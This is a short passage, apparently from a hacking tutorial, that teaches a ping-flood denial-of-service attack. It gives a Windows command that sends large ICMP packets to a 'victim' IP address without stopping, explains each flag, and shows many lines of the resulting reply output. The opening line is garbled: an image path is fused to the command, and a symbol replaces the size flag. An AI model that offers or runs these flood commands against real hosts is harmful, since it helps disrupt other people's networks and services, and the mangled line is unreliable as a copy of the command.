 ping 10.128.131.108 –t |65500
HERE,
“ping” sends the data packets to the victim
“10.128.131.108” is the IP address of the victim
“-t” means the data packets should be sent until the program is stopped
“-l” specifies the data load to be sent to the victim
You will get results similar to the ones shown below
Administrator: C:\Windows\system32\cmd.exe - ping 10.128.131.108 -t -l 65500
Reply from 10.128.131.108: bytes=65500 time<1ms TTL=128
Reply from 10.128.131.108: bytes=65500 time<1ms TTL=128
Reply from 10.128.131.108: bytes=65500 time<1ms TTL=128
Reply from 10.128.131.108: bytes=65500 time<1ms TTL=128
Reply from 10.128.131.108: bytes=65500 time<1ms TTL=128
Reply from 10.128.131.108: bytes=65500 time<1ms TTL=128
Reply from 10.128.131.108: bytes=65500 time<1ms TTL=128
Reply from 10.128.131.108: bytes=65500 time<1ms TTL=128
Reply from 10.128.131.108: bytes=65500 time<1ms TTL=128
Reply from 10.128.131.108: bytes=65500 time<1ms TTL=128
Reply from 10.128.131.108: bytes=65500 time<1ms TTL=128
Reply from 10.128.131.108: bytes=65500 time<1ms TTL=128
Reply from 10.128.131.108: bytes=65500 time<1ms TTL=128
Reply from 10.128.131.108: bytes=65500 time<1ms TTL=128